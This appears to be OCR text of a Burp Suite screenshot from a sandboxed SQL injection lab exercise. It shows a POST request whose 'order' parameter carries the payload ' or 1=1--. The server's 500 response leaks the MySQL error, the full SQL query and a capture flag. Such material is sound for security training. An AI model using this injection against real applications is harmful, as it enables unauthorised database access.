 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /discovery/api/fuzzing HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 43
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/discovery/fuzzing
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 db=mysql&name=test&sort=id&order=' or 1=1--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 00:32:12 GMT
4 Content-Type: application/json
5 Content-Length: 448
6 Connection: keep-alive
7
8 {
"flag":"OS{83B90225DEAC76F96DA8E4700C2CC79D}",
"error":
"(MySQLdb._exceptions.ProgrammingError) (1064, \"You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near '' or 1=1--' at line 1\
")\n[SQL: SELECT id, name, description, price FROM menu WHERE lower(name) LIKE lower('%%test%%') ORDER
BY id ' or 1=1--]\n(Background on this error at: https://sqlalche.me/e/14/f405)"
}